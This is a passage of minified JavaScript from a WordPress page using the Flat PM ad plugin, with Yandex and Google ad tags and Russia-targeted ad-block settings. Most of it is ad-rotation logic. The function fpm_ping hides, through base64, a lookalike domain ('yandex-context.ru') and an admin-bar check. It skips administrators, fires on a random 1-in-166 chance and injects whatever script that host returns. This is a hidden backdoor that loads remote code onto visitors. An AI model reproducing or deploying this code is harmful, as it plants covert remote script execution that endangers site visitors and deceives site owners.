i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9354390877291148"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="yandex-verification" content="1de0e84822b335e5" /><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"12008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-9 -->\n<div id=\"yandex_rtb_R-A-3906879-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfix","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfix \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12208","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-1 -->\n<div id=\"yandex_rtb_R-A-3906879-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-2 -->\n<div id=\"yandex_rtb_R-A-3906879-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12209","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-3 -->\n<div id=\"yandex_rtb_R-A-3906879-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-4 -->\n<div id=\"yandex_rtb_R-A-3906879-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"px_iterable","n":"2300","start":"1300","max":"97","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12210","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-5 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": 